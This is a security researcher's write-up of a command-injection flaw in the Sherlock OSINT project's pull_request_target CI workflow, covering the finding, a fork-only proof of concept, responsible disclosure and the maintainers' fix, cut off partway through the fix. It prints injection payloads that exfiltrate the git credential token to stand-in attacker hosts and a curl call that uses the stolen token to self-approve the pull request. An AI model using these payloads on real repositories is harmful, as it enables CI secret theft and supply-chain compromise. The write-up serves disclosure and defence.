

Sherlock is one of those tools anyone who does OSINT has used at least once. You give it a username and it checks whether that identity exists across 400+ social networks and registration platforms. It is straightforward, fast, written in Python, and has a huge community: at the time of writing the official repository sits at around 83,000 stars on GitHub with hundreds of contributors.

To give an idea of the potential blast radius in case of compromise, I collected some public metrics at the time of writing:

- GitHub, via

gh api repos/sherlock-project/sherlock: 82,964 stars, 9,677 forks, 1,289 watchers, repository active since 2018. - PyPI, via pypistats.org: 321,609 downloads of the

sherlock-projectpackage in the six tracked months (Nov 2025 to May 2026), with a recent average of ~2,600 downloads per day and a strong growth trend (Dec 2025 ~39k/month to Apr 2026 ~81k/month, +108% in four months).

I had used Sherlock in the past for username reconnaissance during penetration tests. One day I picked it up again and, before running it, did something I often do with tools I use regularly: I opened the source. When a project has this kind of visibility and so many external contributors, the interesting attack surface is often not in the application code itself but in the supply chain: dependencies, CI/CD pipelines, automations that handle PRs and releases. That is exactly where I found the vulnerability described in this article.

What is Sherlock

Sherlock is an open-source tool distributed on PyPI as sherlock-project. Its logic is simple: it reads a data.json file mapping hundreds of sites (URL, response patterns, username format) and checks in parallel whether the given username is registered on each one. It is widely used among OSINT tools and is a staple of introductory courses on the subject.

The fact that the site database is centralised in a single JSON file creates an interesting surface: every new site the community wants to support goes through a pull request that modifies data.json. To automatically validate these contributions, the maintainers built a CI pipeline that tests newly added or modified sites. That pipeline is where I found the bug.

Starting point: the workflows

When I do code review for this class of vulnerability, the first thing I look at is not src/ or lib/. It is .github/workflows/. That is the first place to look because:

- GitHub Actions workflows run with access to repository secrets

- CI pipelines execute automatically in response to externally controlled events (PRs, issues, comments)

- Historically they are the most exploited weak point in supply chain attacks over the past two years

The trivy-action incident (Aqua Security’s official container security scanner action) in February 2026 is an almost textbook example: an attacker opened a PR from a fork to the aquasecurity/trivy-action repo, the pull_request_target workflow checked out the PR’s code and executed it in a privileged context, exfiltrating a maintainer’s PAT. From there, the attacker overwrote 75 release tags of the action, injecting code that stole secrets from the CI pipelines of every project using trivy-action. Trivy is installed across thousands of organisations, the exposure was massive (CrowdStrike writeup, Socket writeup).

The same dynamic with tj-actions/changed-files (CVE-2025-30066) and reviewdog/action-setup (CVE-2025-30154) in March 2025: a chain that started from a vulnerable pull_request_target workflow on a peripheral repository exfiltrated a maintainer’s PAT, then a base64-encoded payload was pushed to all version tags of tj-actions/changed-files (an action used by 23,000+ repositories), injecting a step that dumped runner memory to public Actions logs. The initial target was Coinbase. CISA issued a dedicated alert (CISA advisory).

More recently the same bug class hit timescale/pgai (GHSA-89qq-hgvp-x37m, May 2025) and GoogleCloudPlatform projects analysed by Orca Security.

GitHub itself, in a blog post published in July 2025, stated that workflow injection is “one of the most common vulnerabilities in projects hosted on GitHub” and that, according to Octoverse 2024/2025, injection vulnerabilities rank first among OWASP categories detected by CodeQL across the entire platform. The post explicitly identifies pull_request_target as “substantially more dangerous” than pull_request because it relaxes the permission and secret access restrictions normally applied to PRs from forks.

Knowing this bug class exists and having seen it exploited multiple times in the past two years makes the code review fast: open the workflows folder, look for pull_request_target triggers, and for each one check whether there are ${{ ... }} interpolations of attacker-controlled fields inside run: blocks or env: blocks referenced by run: blocks.

Why pull_request_target is dangerous

In GitHub Actions there are two main triggers for pull requests:

pull_request: the workflow runs in the attacker’s fork context, with minimal permissions and no access to secrets. If the PR contains malicious code, it runs in an isolated sandbox. Safe by default.pull_request_target: the workflow runs in the target repository’s context, with full permissions and complete access to secrets. It exists because it serves legitimate use cases (commenting on fork PRs with a bot, automatically applying labels, validating contributions that need access to test secrets).

The problem is that a pull_request_target workflow must never execute attacker-supplied code or interpolate attacker-controlled fields into positions that become shell commands. If it interpolates ${{ github.event.pull_request.title }} (attacker-controlled) inside a run: block (executed by bash), the expression is expanded before the shell parses the command. A PR titled "; curl evil.com/x; # becomes shell code that executes with the target repository’s secrets.

Back to Sherlock.

The finding

The Sherlock repository has the workflow .github/workflows/validate_modified_targets.yml. It triggers on pull_request_target, runs a Python script that reads the keys modified in sherlock_project/resources/data.json, and uses those values in a test command:

on:

pull_request_target:

permissions:

contents: read

pull-requests: write

jobs:

validate-modified-targets:

runs-on: ubuntu-latest

steps:

- uses: actions/checkout@v4

with:

ref: ${{ github.event.pull_request.head.sha }}

- id: discover-modified

run: |

# Python script that produces modified JSON keys

# output: changed_targets="key1 key2 key3"

- name: Validate

run: |

poetry run pytest -q --tb no -rA -m validate_targets -n 20 \

--chunked-sites "${{ steps.discover-modified.outputs.changed_targets }}"

The value ${{ steps.discover-modified.outputs.changed_targets }} is a concatenation of the keys from the JSON file in the PR branch. Those keys are fully attacker-controlled: anyone can open a PR that adds any key to data.json. The key ends up, without any escaping, inside a run: block executed by bash.

For anyone who missed the previous section: this is textbook command injection. A key like:

TestSite"; curl https://attacker.com/?secret=$TOKEN; echo "

produces at runtime the command:

poetry run pytest ... --chunked-sites "TestSite"; curl https://attacker.com/?secret=$TOKEN; echo ""

And it runs in the target repository’s context, with pull-requests: write and access to the workflow’s secrets.

The pull_request_target trigger does not require review or merge: the workflow fires automatically when the PR is opened, even from an anonymous account created five minutes earlier. No human interaction required.

Building the PoC: ethical choices

There was an important choice to make here. The most direct way to demonstrate the vulnerability would have been to open a PR on the official Sherlock repository with the malicious payload, wait for the workflow to execute, and collect the result. Three minutes of work.

I did not do that, and for a good reason.

A pull request on a public repository is visible to anyone. The diff stays indexed even after the PR is closed. GitHub Actions workflow logs are accessible via the web UI. If I had opened a PR with a working command injection payload on the official repo, I would have effectively published a functional exploit before the maintainers had a chance to see it. Anyone, while waiting for the fix, could have copied the payload and replicated the attack.

This is, in my view, the difference between doing security research seriously and running tools blindly: thinking about the blast radius of every action before taking it. A public PoC on an active repository is de facto a full disclosure. There is a reason security advisories are private and there is an embargo window: to give the project time to protect itself before the world knows how to exploit it.

I reproduced the vulnerability on my own fork, with a PR from one branch to another within the same fork. Same workflow behaviour, zero impact on the official repository, zero public exposure.

Technically: the first attempt failed

The initial payload was obvious:

TestSite"; curl https://my-oast.fun/exfil?token=$GITHUB_TOKEN; echo "

I opened the PR on my fork, the workflow fired, I received the OAST callback. But the token parameter was empty:

GET /exfil?token= HTTP/2.0

The command had run, the injection worked, but $GITHUB_TOKEN was not there. When I investigated I understood why.

GITHUB_TOKEN is not an environment variable available by default in runner shells. It is a GitHub Actions secret, accessible only via ${{ secrets.GITHUB_TOKEN }} expressions or, explicitly, when a workflow declares it in a step’s env: block:

- name: Some step

env:

GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}

run: echo $GITHUB_TOKEN

Sherlock’s workflow did not have this declaration. So $GITHUB_TOKEN was genuinely empty when the payload executed. Good practice from the maintainers, though not sufficient as we will see.

The question then became: is the GITHUB_TOKEN truly unreachable, or just hidden somewhere? The answer is the latter, and where it hides is interesting.

The git credential helper

The workflow executed actions/checkout@v4 to download the PR code. When actions/checkout clones a repository, by default it configures the runner’s git credential helper to authenticate subsequent git commands (push, pull, fetch). It does this by saving the token as an HTTP authorisation header directly in the .git/config of the checked-out repository:

[http "https://github.com/"]

extraheader = AUTHORIZATION: basic <base64-encoded-token>

The token is base64-encoded in the form x-access-token:ghs_XXXXXXXXX. It is stored in plain text on disk, in the workflow’s working directory.

The updated payload became:

TestSite"; git config --list | curl -X POST -d @- https://my-oast.fun/gitconfig; echo "



Open the PR. Workflow fires. Seconds later, a POST callback on the OAST with the full git config --list dump, including the header http.https://github.com/.extraheader=AUTHORIZATION: basic eC1hY2Nlc3MtdG9rZW46Z2hzX1hYWFhYWFhYWFhYWA==....

Decoded:

x-access-token:ghs_11ZXXXXXXXXXXXXXXX...

A valid GITHUB_TOKEN. Extracted from a PR opened by an anonymous account, with no human interaction, in under a minute.

The PoC step-by-step

The complete, self-contained and automated PoC is available at github.com/Astaruf/CVE-2026-44590. The repository contains poc.py, a Python script that executes the entire attack chain end-to-end (fork, setting enablement, payload injection, PR opening, OAST polling, token decoding, PR auto-approval via GitHub API) and produces a final verdict of VULNERABILITY CONFIRMED or FIX VERIFIED. It also ships a --vulnerable flag that rolls the fork back to the pre-fix commit to reproduce the original scenario.

For anyone who wants to replicate the attack manually or understand the flow, here is the full walkthrough. All steps were executed on my personal fork of sherlock-project/sherlock, never on the official repository.



Step 1: Fork and setup

Start by forking the repository via the GitHub UI (https://github.com/sherlock-project/sherlock → Fork).



Clone locally:

git clone https://github.com/<YOUR_USERNAME>/sherlock.git sherlock-poc

cd sherlock-poc



Workflows on a fork are disabled by default for security reasons. Enable them by visiting https://github.com/<YOUR_USERNAME>/sherlock/actions and clicking “I understand my workflows, go ahead and enable them”.

Step 2: Malicious branch and payload

In a real attack, the attacker would work on their own fork and open a cross-fork PR against the upstream repository. Here I simulate everything within my own fork to avoid any public exposure.



git checkout -b malicious-pr



Modify sherlock_project/resources/data.json by adding a key crafted to break out of the shell command’s surrounding double quotes. The payload uses git config --list | curl ... to exfiltrate the GITHUB_TOKEN from the git credential helper, and includes a sleep 180 to keep the workflow alive long enough to use the token before it expires:

"TestSite\"; git config --list | curl -X POST -d @- https://<ATTACKER_SERVER>/exfil; sleep 180; echo \"": {

"errorType": "status_code",

"url": "https://example.com/{}",

"urlMain": "https://example.com/",

"username_claimed": "test"

}



Commit and push:

git add sherlock_project/resources/data.json

git commit -m "Add new site: TestSite"

git push origin malicious-pr

Step 3: Opening the PR



Go to https://github.com/<YOUR_USERNAME>/sherlock/compare/master...malicious-pr and create the PR. Important: the base repository must point to your fork, not to sherlock-project/sherlock. In a real attack, the attacker would target sherlock-project/sherlock:master directly.

Step 4: OAST callback

The validate_modified_targets.yml workflow fires automatically, with no human interaction. Seconds later, a POST arrives on the OAST with the full git config --list dump:

POST /exfil HTTP/2.0

Host: <ATTACKER_SERVER>

User-Agent: curl/8.5.0

...http.https://github.com/.extraheader=AUTHORIZATION: basic eC1hY2Nlc3MtdG9rZW46Z2hzX1hYWFhYWFhYWFhYWA==...

Confirmed: arbitrary command execution on the CI runner and GITHUB_TOKEN exfiltration, with no human interaction whatsoever.

Step 5: Using the token to auto-approve the PR

The received GITHUB_TOKEN inherits the permissions defined in the workflow. In validate_modified_targets.yml:

permissions:

contents: read

pull-requests: write



With pull-requests: write the token can review and approve pull requests via the API. I decode the base64 value from the AUTHORIZATION: basic header:

echo "<BASE64_VALUE>" | base64 -d

I get a string in the form x-access-token:ghs_XXXXXXXXX.... While the workflow is still running (the sleep 180 in the payload guarantees the time window), I use the token to approve the PR via the GitHub API:

curl -X POST \

-H "Authorization: token <GITHUB_TOKEN>" \

-H "Accept: application/vnd.github+json" \

https://api.github.com/repos/<OWNER>/sherlock/pulls/<PR_NUMBER>/reviews \

-d '{"event":"APPROVE","body":"All checks passed. LGTM!"}'

The response contains "state": "APPROVED". On the PR page the review appears as posted by github-actions[bot] with the message “All checks passed. LGTM!”, indistinguishable from legitimate CI automation.

![PR auto-approved by github-actions[bot]](/it/posts/sherlock-rce-pull-request-target-cve-2026-44590/11.png)

From this point on it depends on the repo’s branch protection rules. In Sherlock, PR #2824 (publicly verifiable) was merged into master with zero human reviews, meaning there is no hard review requirement. An auto-approval can lead to a merge if the maintainer considers it valid.

Real-world impact: what an attacker could do

What was demonstrated above is the primitive: RCE on the runner, GITHUB_TOKEN exfiltrated, PR auto-approved. But the real value of a vulnerability is not measured by the primitive itself, it is measured by what an attacker can do from there. Here are the realistic attack vectors, in increasing order of severity.

Vector 1: social engineering → merge → supply chain via PyPI

The most likely scenario. The attacker opens an apparently legitimate PR (“Add new site: Telegram Premium” or similar) that includes two things:

- The command injection payload hidden in a

data.jsonkey - An “innocuous” change elsewhere in the code (a new feature, a minor fix)

The vulnerable workflow executes the payload, exfiltrates the GITHUB_TOKEN, auto-approves the PR. The maintainer opens the PR and sees:

- A plausible title

- Approved by

github-actions[bot](looks like a legitimate CI approval) - All checks green (the attacker can force success with

exit 0in the payload) - A diff that looks normal at a glance (who looks suspiciously at a JSON string key in

data.json?)

The maintainer clicks “Merge”. We know PR #2824 in Sherlock was merged with zero human reviews, so there is no mandatory review rule blocking this path.

Once the code lands on master:

- Sherlock is distributed on PyPI as

sherlock-project. It is installed in hundreds of thousands of OSINT labs, used in CTFs, university courses, and real penetration tests. The next published release distributes the malicious code to everyone runningpip install --upgrade sherlock-project. - Sherlock has 83,000 stars and hundreds of contributors: the blast radius is comparable, proportionally, to that of trivy-action.

Vector 2: pivoting to privileged workflows

Once malicious code is on master, the attacker is no longer limited to the GITHUB_TOKEN of the vulnerable workflow (which only has contents: read and pull-requests: write). They have access to the superset of all secrets used by all workflows in the repo.

In Sherlock’s case, the update-site-list.yml workflow triggers on push to master and contains SSH_DEPLOY_KEY and API_TOKEN_GITHUB, secrets for the static site publishing pipeline. An attacker with merged code can modify that workflow (or add a new one) to exfiltrate these much higher-value secrets, and from there compromise the project’s website, deploy account, and any other repositories reachable with those tokens.

Vector 3: persistence

With code on master, the attacker can modify workflows to give themselves permanent access: add SSH keys to the deploy, rewrite already-published release tags, insert a second backdoor in a different file from the original payload (so that removing the malicious PR does not clean up the infection). Post-incident cleanup of a repository compromised at this level is far more expensive than reverting a single malicious PR.

Vector 4: runner abuse without merge

Even without reaching a merge, during the RCE window (a few minutes) the attacker can:

- Poison CI caches (

actions/cache): inject corrupted artefacts that will be served to subsequent legitimate workflow runs - Modify files generated by the workflow before they are committed or posted as a comment (e.g. a

validation_summary.mdthat another step publishes as a review) - Generate fake comments or reviews on the PR signed by

github-actions[bot], exploiting the trust its identity carries

Why this is a “supply chain compromise” and not just “RCE in CI”

The impact is not limited to the GitHub host. It propagates downstream to:

- End users of the

sherlock-projectPyPI package (potentially hundreds of thousands of laptops running sherlock) - The project’s infrastructure (website, deploy keys, social accounts)

- Downstream organisations using sherlock in automated pipelines (CTF platforms, security training environments, OSINT tools integrated in larger frameworks)

The scenario is not theoretical. It is exactly what happened with trivy-action (February 2026) and tj-actions/changed-files (CVE-2025-30066, March 2025). The sequence is always the same:

pull_request_targetworkflow with untrusted input interpolation- Exfiltration of a write-scoped token

- Push of malicious code to the repository

- Distribution of the code via release/tag/package manager

- Thousands of downstream systems compromised

One of Sherlock’s maintainers, in the closing comment of the advisory, summarised it in one line: “Thank you for reporting this, you prevented a supply chain attack.” It was not hyperbole, it was exactly the trajectory the attack was on.

Responsible disclosure

I opened a private GitHub Security Advisory on the Sherlock repository on 11 April 2026, attaching the full PoC, payloads, OAST callback screenshots, and a proposed fix.

For the first three weeks I received no response. This happens: open-source projects maintained by volunteers have their own timelines, and Sherlock is no exception. On 30 April, after waiting a reasonable period, I decided to reach out directly to two of the maintainers on LinkedIn, briefly explaining the situation and asking whether they could look at the open advisory.

A response came within hours. Both maintainers were cordial, genuinely concerned, and took the report on immediately. One of them, busy with other things, escalated to a colleague who pushed the fix the same day. The other confirmed the vulnerability and shipped the fix within 24 hours.

One thing that struck me positively: neither of them ever gave the impression of treating the finding as an embarrassing criticism of their work. They work in cybersecurity, they understand the value of security research, they grasped the impact immediately and thanked me in the advisory comments. They themselves requested a CVE to make the finding publicly trackable. They also handled the packaging details intelligently: the maintainer changed the affected ecosystem in the advisory from “pip” to “Repository CI”, to avoid the vulnerability (which affects the CI pipeline, not the end-user package) triggering spurious alerts on PyPI vulnerability dashboards.

To my surprise, one of the maintainers also found my buymeacoffee link and sent a small financial thank-you. In an open-source project with no budget and no official bug bounty programme, a maintainer reaching into their own pocket to say thank you is the kind of gesture that speaks more eloquently than any comment about how seriously these people take their project. I was genuinely touched.

It was, in its own small way, an example of how responsible disclosure can work well even in an open-source project without a dedicated security team.

Timeline

- 2026-04-11: private GitHub Security Advisory opened on

sherlock-project/sherlock - 2026-04-30: direct contact with two maintainers via LinkedIn

- 2026-05-02: report acknowledged, fix pushed the same day

- 2026-05-07: CVE-2026-44590 assigned

- 2026-05-07: advisory published

The fix

The fix applied by the maintainers does not merely close the single injection point: it layers four independent defences, each of which would be sufficient on its own to block the attack. It is a very clean example of defence in depth applied to a CI workflow.

1. Trigger restricted via paths: and branches:

on:

pull_request_target:

branches:

- master

paths:

- "sherlock_project/resources/data.json"

The workflow now only fires for PRs targeting master that actually modify data.json. This drastically reduces the surface: any PR that does not touch data.json does not trigger the vulnerable workflow at all. It is a shallow mitigation (the attacker must modify data.json to exploit the bug, which is exactly what the payload does), but it reduces noise and general attack surface.

2. persist-credentials: false on checkout

- name: Checkout repository

uses: actions/checkout@v5

with:

ref: ${{ github.base_ref }}

fetch-depth: 0

persist-credentials: false

This is the most important defence against token exfiltration. Without persist-credentials: false, actions/checkout saves the GITHUB_TOKEN in .git/config as an HTTP authorisation header (the mechanism I used to extract it in the PoC). With this option, the token never lands on disk. Even if a future change reintroduces an RCE elsewhere in the workflow, the attacker will no longer have git config --list as an exfiltration channel.

3. Schema validation step (independent defence in depth)

Between the Discover modified targets step and the one that executed the command injection, the maintainers now run a JSON schema validation on the new targets before passing them to pytest:

- name: Validate remote manifest against local schema

if: steps.discover-modified.outputs.changed_targets != ''

run: |

poetry run pytest tests/test_manifest.py::test_validate_manifest_against_local_schema

